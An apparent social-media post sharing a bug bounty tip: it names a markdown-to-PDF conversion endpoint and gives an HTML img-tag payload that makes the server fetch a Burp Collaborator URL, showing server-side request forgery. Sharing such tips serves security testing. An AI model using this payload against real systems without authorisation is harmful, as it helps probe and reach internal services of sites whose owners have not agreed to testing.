 WllGates's tweet image. SSRF in pdf generation! 🔥

this api endpoint send the pdf generation request:
POST /api/v1/convert/markdown/pdf

Add this payload:
&amp;lt;img src=‘burp collab url’ /&amp;gt;

comes 200ok and hit request in burp collaborator.

credit: @darkshadow2bd 

#BugBounty #tips